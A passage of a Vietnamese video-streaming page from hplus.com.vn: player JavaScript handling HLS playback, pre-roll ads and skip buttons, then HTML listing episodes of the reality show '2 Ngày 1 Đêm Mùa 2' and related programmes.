                            location.reload();
                        }
                    }, 0)
            }());
            $('.body-player').html(
                '<div id="countdown"><ul><li><span id="days"></span>days</li><li><span id="hours"></span>Hours</li><li><span id="minutes"></span>Minutes</li><li><span id="seconds"></span>Seconds</li></ul></div>'
            );
        } else {
            $('.body-player').html(
                '<video id="videojs-contrib-hls-player" class="video-js vjs-default-skin" muted playsinline controls width="640" height="480"><source src="' +
                iosUrl + '" ></source></video>');
        }

        var oldPlayer = document.getElementById('videojs-contrib-hls-player');
        videojs(oldPlayer).dispose();

        //Replay lại vod => loop
        $('.body-player').html(
            '<video id="videojs-contrib-hls-player" class="video-js vjs-default-skin" muted playsinline controls loop width="640" height="480"><source src="' +
            iosUrl + '" ></source></video>');

        var seekto = getCookie('seek_' + obj_id);
        if (seekto && seekto > 0) {
            befor_seek = seekto;
        }


        /* VideoJS player */
        var player = videojs('videojs-contrib-hls-player', {}, function() {
            this.volume(0);
        });



        var options = {
            id: 'videojs-contrib-hls-player',
            //adTagUrl: "https://pubads.g.doubleclick.net/gampad/ads?iu=/21775744923/external/single_preroll_skippable&sz=640x480&ciu_szs=300x250%2C728x90&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=",
            adTagUrl: "https://pubads.g.doubleclick.net/gampad/ads?iu=/151415700/HTVC-web-0907&description_url=[placeholder]&tfcd=0&npa=0&sz=720x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=",
            // adTagUrl: "https://test.hplus.com.vn/new/ads.xml?v=4",
            //debug: true,
        };

        var playPromise = player.play();
        if (playPromise !== undefined) {
            playPromise.then(_ => {
                    player.play();
                })
                .catch(error => {
                    setTimeout(() => {
                        player.play();
                    }, 1000);
                });
        }




        //player.hlsQualitySelector();

        if (display_ads != 0) {
            player.ima(options);

            player.on('adend', function() {
                $('.btn_skip_html').remove();
                if (player.paused()) {
                    player.play(); // Play lại nếu chưa tự play
                }
            });

            //Lỗi QC thì bỏ qua play tiếp
            player.on('adserror', function(e) {
                //console.warn('Lỗi quảng cáo:', e);

                // Nếu quảng cáo đang phát và bị lỗi, thì resume nội dung
                if (player.ads && player.ads.isInAdMode()) {
                    player.ads.endLinearAdMode(); // Bỏ qua quảng cáo nếu đang trong ad mode
                }

                if (player.paused()) {
                    player.play(); // Tiếp tục phát video chính (kênh live)
                }
            });
            player.on('adtimeout', function() {
                player.ads.endLinearAdMode();
                player.play();
            });
        }


        player.on('ended', function() {
            //window.location.href = "https://hplus.com.vn/xem-show-" + nextVOD + ".html";
        });
        var cdtime = 5;
        var st = 0;
        var time_tmp = 5;
        player.on('adstart', function() {
            var timeleft = 5;
            var downloadTimer = setInterval(function() {
                $('.slider-body').find('.btn_count_down').remove();
                if (timeleft <= 0) {
                    $('.slider-body').append(
                        '<a class="btn_skip_html" id="skipBtn" >Bỏ qua quảng cáo</a>');
                    clearInterval(downloadTimer);
                    var skipBtn = document.getElementById('skipBtn');
                    skipBtn.addEventListener('click', function() {
                        var adsManager = player.ima.getAdsManager();
                        if (adsManager) {
                            try {
                                adsManager.skip(); // nếu ad cho phép skip
                            } catch (e) {
                                adsManager.stop(); // ép stop nếu không cho skip
                            }
                        }
                        $('.btn_skip_html').remove();
                    });
                    return false;
                }
                $('.slider-body').append(
                    '<a class="btn_count_down" href="javascript:void(0)" >Bỏ qua quảng cáo: ' +
                    timeleft + '</a>');
                timeleft -= 1;
            }, 1000);

        });

        
        /*End VideoJs */

        /* New player HaiHuynh 
		
			var isAndroid = (navigator.userAgent.match(/Android/i));
			if(isAndroid){
					$('.slider-body').html('<video id="ios-player" height="auto" onplaying="onplaying()" style="z-index:2;width:100%;max-width:100%;max-height:640px;background-color:#000;-o-object-fit:fill;object-fit:fill " src="' + iosUrl + '" controls="controls" autoplay="true" preload="auto" ><source src="' + iosUrl + '" type="application/vnd.apple.mpegURL"/></video>');
        			player = document.getElementById('ios-player');
        			player.play();
				} else {
				var tag_nk = "https://pubads.g.doubleclick.net/gampad/live/ads?sz=640x480&iu=/75652760/NKC-Hplus-Desktop&cust_params=gender%3Dfemale%2Cmale%26age%3D18-24%2C25-34%2C25-40%2C35-44%2C45-54%2C55-64%2C65-80&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&url=[referrer_url]&description_url=[description_url]&correlator=[timestamp]";
				var playerInstance = jwplayer("video-player");
					playerInstance.setup({
						file: iosUrl,
						primary: "html5",
						width:960,
						height:540,
						autostart:true,
						advertising: {
							client: 'googima', //googima
							skipoffset: 5,
							admessage: 'Quảng cáo đóng trong xx giây',
							skipmessage: 'xx giây',
							skiptext: 'Bỏ qua',
							schedule: {
								adbreak1: {
									offset: "10",
									tag: tag_nk
								},
								adbreak10: {
									offset: "600",
									tag: tag_nk
								},
								adbreak20: {
									offset: "1200",
									tag: tag_nk
								},
								adbreak30: {
									offset: "1800",
									tag: tag_nk
								},
								adbreak45: {
									offset: "2700",
									tag: tag_nk
								},
								adbreak60: {
									offset: "3600",
									tag: tag_nk
								},
							}
						}
					});
				}
		
		
		jwplayer("video-player").onReady(function() { jwplayer("video-player").setVolume(20); }); 
		jwplayer().onQualityChange (function(event){
			var ql = jwplayer().getCurrentQuality();
			if(ql == 3){
				if(ss === ''){
					$('#popup-login').modal('show');
					jwplayer().setCurrentQuality(2);
					return;
				}
			}
		});
							
		jwplayer().onPlay(function(event){
			jwplayer().setMute(false);
			if (befor_seek > 50) {
			  jwplayer().seek(befor_seek);
			  befor_seek = 0;
			};
			setInterval(function () {
			  var current_time_cookie = Math.ceil(jwplayer().getPosition());
			  setCookie('seek_' + obj_id, current_time_cookie);
			}, 5000);
			
		}); 
				
		

        var cdtime = 5;
        var st = 0;
		var time_tmp=5;
		if(vast_active && vast_active.skip==1){
			cdtime=vast_active.skippable_time;
			time_tmp=cdtime;
		}
        jwplayer().onAdTime(function (event) {
			return false;
			if(vast_active && vast_active.skip==0){
				return false;
			}
            
            var remaining = Math.round(event.position);
            if (remaining > 0 && cdtime>=0 && st==0) {
				$('.slider-body').find('.btn_count_down').remove();
                $('.slider-body').append('<a class="btn_count_down" href="javascript:void(0)" >Bỏ qua quảng cáo: ' + cdtime + '</a>');
                cdtime = time_tmp - remaining;
				console.log(cdtime+"tt");
				console.log(remaining);
            }
			//console.log(remaining);
            if (cdtime==0 && st == 0) {
                st = 1;
                $('.btn_count_down').remove();
                $('.slider-body').append('<a class="btn_skip_html" href="javascript:void(0)" onclick="skip_ads_jw2()">Bỏ qua quảng cáo</a>');

            }
			
        });

        jwplayer().onAdSkipped(function (event) {
            $('.btn_skip_html').remove();
        });
        jwplayer().onAdComplete(function (event) {
            $('.btn_skip_html').remove();
        });
		
		jwplayer().onComplete(function(event){
             playNextEps(117821,118210);          });
		  
		  
		var start_ads=0;
		  jwplayer().onAdTime(function(event){
			var remaining = Math.round(event.position );
			if(remaining>1 && start_ads==0){
			  //ga('send', 'event', 'Preroll Web','Tien Viet','Start');
			  ga('send', 'event', vast_active.ga_name,vast_active.ga_value,vast_active.ga_time);
			  start_ads=1;
			  //console.log('Preroll Web');
			}    
		  });  
        */

        return true;
    }

    function skip_ads_videojs(player) {
        var player = videojs('videojs-contrib-hls-player', {}, function() {
            this.volume(100);
        });
        // player.ima.getAdsManager().skip();
        var adsManager = player.ima.getAdsManager();
        if (adsManager) {
            try {
                adsManager.skip(); // nếu ad cho phép skip
            } catch (e) {
                adsManager.stop(); // nếu không cho skip → stop luôn
            }
        }
        $('.btn_skip_html').remove();
    }

    function playNextEps(parent_id, content_id) {

        $.ajax({
            type: "GET",
            url: url + 'content/nextPlayEps/' + parent_id + '/' + content_id,
            success: function(data) {
                if (data != 0) {
                    location.href = data;
                }
            }
        });

    }


    function skip_ads_jw2() {
        console.log(jwplayer());
        //jwplayer().seek(14500);
        jwplayer().remove();
        jwplayer("video-player").setup({
            playlist: [{
                file: iosUrl,
                provider: 'https://static.hplus.com.vn/themes/front/player/HLSProvider6_4.swf',
            }],
            hls_debug: false,
            hls_debug2: false,
            hls_lowbufferlength: 3,
            hls_minbufferlength: 0,
            hls_maxbufferlength: 300,
            hls_seekmode: 'ACCURATE',
            title: "loading...",
            width: '100%',
            height: $("#video-player").height(),
            autostart: true,
            skin: "stormtrooper",
            primary: "html5",
            volume: 1,
            mute: false,
        });

        $('.btn_skip_html').remove();

        return false;

    }


    function play_ads_jw() {

        finish_embedVideo();
        return true;

        jwplayer("video-player").setup({
            title: "Xem trực tiếp",
            file: "https://static.hplus.com.vn/themes/front/video.mp4",
            width: '100%',
            height: $("#video-player").height(),
            primary: "flash",
            autostart: true,
            advertising: {
                client: 'vast',
                'skipoffset': 5,
                admessage: 'Quảng cáo sẽ bị đóng trong xx giây',
                skipmessage: 'xx giây',
                skiptext: 'Bỏ qua',
                schedule: {
                    adbreak1: {
                        offset: "pre",
                        tag: url_vast_preroll
                    },
                }
            },
            base: "https://static.hplus.com.vn/themes/front/player/",
        });

        jwplayer().onAdComplete(function(event) {
            jwplayer('video-player').remove();
            setTimeout(function() {
                finish_embedVideo();
            }, 300)
        });
        jwplayer().onAdSkipped(function(event) {
            jwplayer('video-player').remove();
            setTimeout(function() {
                finish_embedVideo();
            }, 300)
        });
        jwplayer().onAdError(function(event) {
            jwplayer('video-player').remove();
            setTimeout(function() {
                finish_embedVideo();
            }, 300)
        });

    }

    function embedYoutube(width, height) {
        //var width = $('.slider-body').width();
        var link = iosUrl;
        var arr = link.split('=');
        var linkYoutobe = arr[1];
        $('.slider-body').css('padding-bottom', '0');
        $('.slider-body').html('<iframe width = "' + width + '" height = "' + height +
            '" src = "https://www.youtube.com/embed/' + linkYoutobe +
            '?rel=0&showinfo=0&autohide=1"  frameborder="0" allowfullscreen></iframe>');
        return false;
    }

    function embedFacebook(width, height) {
        //var width = $('.slider-body').width();
        var link = iosUrl;
        $('.slider-body').css('padding-bottom', '0');
        $('.slider-body').html('<iframe src="https://www.facebook.com/plugins/video.php?href=' + link + '&width=' + width +
            '&show_text=false&appId=1652265915097312&height=' + height + '" width="' + width + '" height="' + height +
            '" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media" allowFullScreen="true"></iframe>'
        );
        return false;
    }

    function finish_embedVideo() {
        var container = document.getElementById('video-container');
        var width = $('#video-container').width();
        var height = $('#video-container').height();
        if (isYoutube) {
            var link = iosUrl;
            var arr = link.split('=');
            var linkYoutobe = arr[1];
            $('.' + container.className).html('<iframe width = "' + width + '" height = "' + height +
                '" src = "https://www.youtube.com/embed/' + linkYoutobe +
                '?autoplay=1&modestbranding=1&showinfo=0"  frameborder="0" allowfullscreen></iframe>');
            return false;
        }
        //$('.slider-body').html('<div id="video-player"></div>');

        $('.slider-body').html(
            '<video id="ios-player" height="auto" onplaying="onplaying()" style="z-index:2;width:100%;max-width:100%;max-height:640px;background-color:#000;-o-object-fit:fill;object-fit:fill " src="' +
            iosUrl + '" controls="controls" autoplay="true" preload="auto" ><source src="' + iosUrl +
            '" type="application/vnd.apple.mpegURL"/></video>');
        player = document.getElementById('ios-player');
        player.play();
    }

    function playTrailer() {
        iosUrl = trailerUrl;
        isYoutube = checkLinkYoutube(iosUrl);
        embedVideo();
    }

    function changeStreamUrl(url) {
        iosUrl = url;
        isYoutube = checkLinkYoutube(iosUrl);
        //embedVideo();
        get_link_player();
    }

    function checkLinkYoutube(url) {
        var p =
            /^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
        return (url.match(p)) ? 1 : 0;
    }

    function checkLinkFacebook(url) {
        var n = url.includes("https://www.facebook.com/");
        return n;
    }

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        if (!exdays)
            var exdays = 100;
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ')
                c = c.substring(1);
            if (c.indexOf(name) == 0)
                return c.substring(name.length, c.length);
        }
        return "";
    }

    function get_link_player() {
        var host = window.location.protocol + "//" + window.location.host + "/";
        var is_mobile = 0
        if ((navigator.userAgent.match(/Android/i) ||
                navigator.userAgent.match(/webOS/i) ||
                navigator.userAgent.match(/iPhone/i) ||
                navigator.userAgent.match(/iPod/i) ||
                navigator.userAgent.match(/iPad/i) ||
                navigator.userAgent.match(/Mobile Safari/i) ||
                navigator.userAgent.match(/Safari/i) ||
                navigator.userAgent.match(/Blackberry/i)) && !navigator.userAgent.match(/Chrome/i)) {
            is_mobile = 1;
        }
        $.ajax({
            type: "POST",
            url: host + 'content/getlinkvideo/',
            data: 'url=' + encodeURIComponent(iosUrl) + '&type=' + 2 + '&is_mobile=' +
                is_mobile + '&csrf_test_name=' + '',
            success: function(rs) {
                if (rs != '') {
                    iosUrl = rs;
                    if (checkLinkYoutube(iosUrl) == 1) {
                        setTimeout(function() {
                            embedYoutube($("#video-player").width(), $("#video-player").height());
                        }, 300);
                    } else if (checkLinkFacebook(iosUrl) == 1) {
                        setTimeout(function() {
                            embedFacebook($("#video-player").width(), $("#video-player").height());
                        }, 300);
                    } else {
                        setTimeout(function() {
                            embedVideo($("#video-player").width(), $("#video-player").height());
                        }, 300);
                    }
                }
            }
        });
    }
</script>
<style>
#countdown {
    background: url('https://img.hplus.com.vn/1180x665//banner/2023/10/30/356949-2-ngay-1-dem-05.jpg');
    background-size: contain;
}

</style>
<script>
var hostname_url = window.location.host;
var pathname_url = window.location.pathname;
if (hostname_url != 'hplus.com.vn') {
    window.location.href = "https://hplus.com.vn" + pathname_url;
}
</script>
<div id="section-large-video">
    <div class="container">
        <!-- Biểu tượng đua xe đạp 
        <div class="icon-duaxedap v-desktop" style="right:80px;top:100px;">
            <a href="http://duaxedap.hplus.com.vn/" ><img src="http://static.hplus.com.vn/themes/front/images/event/icon-racing-web.png" /></a>
        </div>
        <div class="icon-duaxedap-left v-desktop" style="left:50px;top:130px;">
            <a href="http://hplus.com.vn/xem-show-thue-bao-mobifone-xem-free-data-htvc-87620.html" ><img src="http://static.hplus.com.vn/themes/front/images/freedata3g4g.png" /></a>
        </div>  End Biểu tượng đau xe đạp -->
        <div class="block-snow" style="position:absolute;margin-left:-50%;width:150%;z-index: 0"></div>

        <div class="adLeft v-desktop">

        </div>
        <div class="adRight v-desktop">

        </div>
        <div class="objVideo">
            <div class="wrap-player">
                <!--<div class="adbanner-download-mobile collapse-hide">
                    <div class="header-ad"><div class="button-right active"></div><div class="header-text">SCAN ĐỂ TẢI APP</div></div>
                    <div class="qrcode">
                        <img src="https://static.hplus.com.vn//themes/front/images/collapse/qr-code.png"></div>
                    <div class="btn-ios">
                        <a target="_blank" href="https://itunes.apple.com/us/app/hplus/id984464040?ls=1&mt=8">
                            <img src="https://static.hplus.com.vn//themes/front/images/collapse/btn-ios.png"></a></div>
                    <div class="btn-android">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.hplus&hl=en">
                            <img src="https://static.hplus.com.vn//themes/front/images/collapse/btn-android.png"></a></div>
                </div>-->
                                <div class="slider-body body-player">
                    <div id="video-player">
                        <img src="https://img.hplus.com.vn/1180x665//banner/2023/10/30/356949-2-ngay-1-dem-05.jpg" />
                        <div class="video-overlay">
                            <div class="player-button">
                                <a href='javascript:void(0);' data-target='#popup-login' data-toggle='modal'></a>                            </div>
                        </div>
                                            </div>
                </div>
                                                            </div>
        </div>

                <!--////////////////// report link ///////////////////-->
        <div id="error-msg" class="v-desktop">
            <div class="error-msg-head">
                <span id="btn-error-msg"><i></i>Báo Lỗi</span>
                <span id="btn-light"><i></i>Tắt đèn</span>
            </div>
            <!-- <center class="youtube_sub" style="margin-top:-45px;text-align:right;margin-right:105px;"><a target="_blank" href="https://www.youtube.com/c/hplusvn?sub_confirmation=1&app=desktop"><img width="100px" src="https://static.hplus.com.vn/themes/front/images/theodoiHplus_button.png"></a></center> -->
            <div class="plugin-social" style="text-align:center;margin-top:-30px;">
                <div class="fb-like" data-href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html"
                    data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
                <div class="g-plus" data-action="share" data-annotation="bubble"
                    data-href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html"></div>
                <a class="twitter-share-button" href="https://twitter.com/share"
                    data-url="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html">Tweet </a>
            </div>
            <div class="error-msg-body">
                <form role="form" id="frmErrorReport" onsubmit="return sendErrorReport(statusValidate);" method="POST">
                    <p>
                        <input id="r1" type="radio" name="report" value="1" checked=""><label
                            for="r1">Không xem phim được</label>
                    </p>
                    <p>
                        <input id="r2" type="radio" name="report" value="2"><label
                            for="r2">Sai nội dung phim</label>
                    </p>
                    <p>
                        <input id="r3" type="radio" name="report" value="3"><label
                            for="r3">Báo lỗi khác</label>
                    </p>
                    <div class="row">
                        <div class="col-xs-12 col-sm-1"></div>
                        <div class="col-xs-12 col-sm-6"><textarea id="text-report"
                                class="report-textarea content-textarea" data-autosize-on="true"
                                style="overflow: hidden; word-wrap: break-word; height: 50px;"></textarea></div>
                    </div>
                    <div class="row row-email">
                        <div class="col-xs-12 col-sm-1">Email(*)</div>
                        <div class="col-xs-12 col-sm-6">
                            <span style="overflow:hidden;display:block">
                                <input id="email-report" type="email" name="emailReport" value="" class="input-text"
                                    required="">
                            </span>
                        </div>
                    </div>
                    <div class="row row-email">
                        <div class="col-xs-12 col-sm-1">Captcha(*)</div>
                        <div class="col-xs-12 col-sm-6">
                            <span style="overflow:hidden;display:block">
                                <input id="captcha" type="text" name="captcha" value="" class="input-text" required=""
                                    style="width:165px;margin-bottom:10px;">
                                <div style="clear:both"></div>
                                <div id="image-captcha" style="margin-bottom:10px;float:left;clear:left;"></div>
                                <a class="refesh" href="javascript:void(0);"
                                    onclick="changeCaptchaImage('image-captcha');"
                                    style="color: #0000FF;">Làm mới</a>
                            </span>
                        </div>
                    </div>
                    <div class="row row-email">
                        <div class="col-xs-12 col-sm-1"></div>
                        <div class="col-xs-12 col-sm-2">
                            <span class="pull-left " style="width:auto;">
                                <input class="btn-report" type="submit" value="Gửi">
                            </span>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <!--///////////// end report link ////////////////////-->
    </div>
</div>

<!-- Banner Horizontal Player Detail 01 -->

<div id="fb-mobile"></div>
<div class="section-articles provider">
    <div class="container blackcolor" id="yt_eps_panel">
        <div class="articles">
    <div class="content-inner">
        <section id="section-tab-1" class="block-eps active view group">
            <div class="row-wrapper">
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-01-duong-lam-rap-chan-dong-kieu-minh-tuan-that-thanh-vi-bi-dot-kich-117822.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2023/10/02/700129-2-ngay-1-dem-mua-2-01.jpg" alt="2 Ngày 1 Đêm Mùa 2 Tập 01: Dương Lâm rap chấn động, Kiều Minh Tuấn thất thanh vì bị đột kích" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-01-duong-lam-rap-chan-dong-kieu-minh-tuan-that-thanh-vi-bi-dot-kich-117822.html">Tập 01: Dương Lâm rap chấn động, Kiều Minh Tuấn thất thanh vì bị đột kích</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-02-my-tam-xuat-hien-ngo-kien-huy-va-dan-fanboy-dung-ngoi-khong-yen-117915.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2023/10/09/459094-2-ngay-1-dem-02.jpg" alt="2 Ngày 1 Đêm Mùa 2 Tập 02: Mỹ Tâm xuất hiện - Ngô Kiến Huy và dàn 'fanboy' đứng ngồi không yên" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-02-my-tam-xuat-hien-ngo-kien-huy-va-dan-fanboy-dung-ngoi-khong-yen-117915.html">Tập 02: Mỹ Tâm xuất hiện - Ngô Kiến Huy và dàn 'fanboy' đứng ngồi không yên</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-03-duong-lam-cris-phan-trung-mat-hu-doa-anh-em-hieuthuhai-ra-oai-suc-manh-118023.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2023/10/16/377133-2-ngay-1-dem-03-fix.jpg" alt="2 Ngày 1 Đêm Mùa 2 Tập 03: Dương Lâm-Cris Phan trừng mắt hù doạ anh em, HIEUTHUHAI ra oai sức mạnh" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-03-duong-lam-cris-phan-trung-mat-hu-doa-anh-em-hieuthuhai-ra-oai-suc-manh-118023.html">Tập 03: Dương Lâm-Cris Phan trừng mắt hù doạ anh em, HIEUTHUHAI ra oai sức mạnh</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-04-duong-lam-bat-chap-cau-hon-duc-thinh-cris-uoc-hen-cung-kieu-minh-tuan-118128.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2023/10/23/311553-2-ngay-1-dem-4.jpg" alt="2 Ngày 1 Đêm Mùa 2 Tập 04: Dương Lâm bất chấp &quot;cầu hôn&quot; Đức Thịnh, Cris &quot;ước hẹn&quot; cùng Kiều Minh Tuấn" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-04-duong-lam-bat-chap-cau-hon-duc-thinh-cris-uoc-hen-cung-kieu-minh-tuan-118128.html">Tập 04: Dương Lâm bất chấp &quot;cầu hôn&quot; Đức Thịnh, Cris &quot;ước hẹn&quot; cùng Kiều Minh Tuấn</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper active">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2023/10/30/648851-2-ngay-1-dem-05.jpg" alt="2 Ngày 1 Đêm Mùa 2 Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-05-b-ray-bi-duong-lam-phong-an-bigdaddy-hoa-nang-tien-ca-mac-can-118210.html">Tập 05: B Ray bị Dương Lâm phong ấn, BigDaddy hoá nàng tiên cá mắc cạn</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                    <div class="panel-wrapper ">
                        <div class="panel">
                                                        <div class="image-wrapper">
								<a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-06-cris-phan-the-hien-kungfu-ba-ngoai-bigdaddy-to-bi-hanh-hung-118314.html" >
									<img src="https://img.hplus.com.vn/170x95/poster/2023/11/06/724885-2-ngay-1-dem-2-06.jpg" alt="2 Ngày 1 Đêm Mùa 2 Tập 06: Cris Phan thể hiện KungFu ‘bà ngoại’, BigDaddy tố bị &quot;hành hung&quot;" />
								</a>
                            </div>
                            <h3>
                                <a href="https://hplus.com.vn/xem-show-2-ngay-1-dem-mua-2-tap-06-cris-phan-the-hien-kungfu-ba-ngoai-bigdaddy-to-bi-hanh-hung-118314.html">Tập 06: Cris Phan thể hiện KungFu ‘bà ngoại’, BigDaddy tố bị &quot;hành hung&quot;</a>
                            </h3>
                            <div style="clear:both;"></div>
                        </div>
                    </div>
                                <div style="clear:both;"></div>
            </div>
        </section>
    </div>
</div>
<div class="pagination">
    <ul><li><a class="active">1</a></li><li><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/episode/117821/118210/2/2',{},'yt_eps_panel');return false;">2</a></li><li><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/episode/117821/118210/2/3',{},'yt_eps_panel');return false;">3</a></li><div class="next button"><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/episode/117821/118210/2/2',{},'yt_eps_panel');return false;"></a></div><div class=" last button"><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/episode/117821/118210/2/4',{},'yt_eps_panel');return false;"></a></div></ul>    <div style="clear:both;"></div>
</div>
    </div>
</div>
    <div class="section-articles section-related view blackcolor">
        <div class="container" id="yt_related_panel">
            <div class="articles">
                <nav>
                    <ul>
                        <li><a data-tab="#section-tab-1" class="active">Video liên quan</a></li>                                            </ul>
                </nav>
                <div class="content-inner">
                                            <section id="section-tab-99" class="active view">
							                            <div class="row-wrapper">                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-truong-hoc-sieu-sao-128246.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Trường Học Siêu Sao&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 10/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;Trường học siêu sao&amp;quot; phát sóng lúc 21g10 thứ Năm hàng tuần trên kênh HTV7.  

&amp;quot;Trường học siêu sao&amp;quot; là chương trình truyền hình thực tế ghi lại quá trình hình thành tư duy, cảm xúc của mỗi đứa trẻ. Chương trình có sự tham gia của các bạn nhỏ từ 4-8 tuổi: Minhee, Sữa, Xệ Xệ, Bún, ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/31/732370-truong-hoc-sieu-sao-01.jpg" alt="Trường Học Siêu Sao" />
																								<!--<div class="pannel-wrapper-title">Trường Học Siêu Sao</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-ai-la-ai-128112.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;A.I là ai?&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 11/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;A.I là ai?&amp;quot; phát sóng 20g30 thứ Sáu hàng tuần trên HTV7. 
&amp;quot;A.I là ai?&amp;quot; là gameshow truyền hình lần đầu tiên khai thác chủ đề về trí tuệ nhân tạo. Chương trình do Trấn Thành dẫn dắt, cùng sự tham gia của nhiều nghệ sĩ tên tuổi: Thanh Lam, Mỹ Linh, Hà Trần, Minh Tuyết, Minh Hằng, ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/27/485053-a.i-la-ai-01_.jpg" alt="A.I là ai?" />
																								<!--<div class="pannel-wrapper-title">A.I là ai?</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-2-ngay-1-dem-mua-4-127272.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;2 Ngày 1 Đêm - Mùa 4&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 14/25&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/27/913885-2-ngay-1-dem-06.jpg" alt="2 Ngày 1 Đêm - Mùa 4" />
																								<!--<div class="pannel-wrapper-title">2 Ngày 1 Đêm -&#8230;</div>-->
											</a>
